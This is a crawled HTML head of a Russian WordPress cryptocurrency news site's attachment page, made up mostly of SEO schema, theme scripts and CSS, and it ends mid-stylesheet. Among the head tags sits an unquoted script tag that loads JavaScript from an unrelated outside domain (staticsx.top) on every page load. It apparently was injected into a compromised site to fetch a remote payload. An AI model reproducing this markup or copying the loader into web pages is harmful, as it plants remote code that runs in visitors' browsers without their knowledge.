

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html/attachment/d908181f62845a7a69a11828e7aef17a
body_size: 18607
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>d908181f62845a7a69a11828e7aef17a | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a","name":"d908181f62845a7a69a11828e7aef17a","url":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a#itempage","url":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a","name":"d908181f62845a7a69a11828e7aef17a | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html\/attachment\/d908181f62845a7a69a11828e7aef17a#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-12-03T18:54:37+03:00","dateModified":"2017-12-03T18:54:37+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;d908181f62845a7a69a11828e7aef17a&raquo;" href="http://bitcois.be/news/lambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html/attachment/d908181f62845a7a69a11828e7aef17a/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/2735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=2735' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Flambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html%2Fattachment%2Fd908181f62845a7a69a11828e7aef17a" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Flambda-novyi-protokol-dostypa-k-dapps-i-web-3-0.html%2Fattachment%2Fd908181f62845a7a69a11828e7aef17a&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"17c174f63f","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
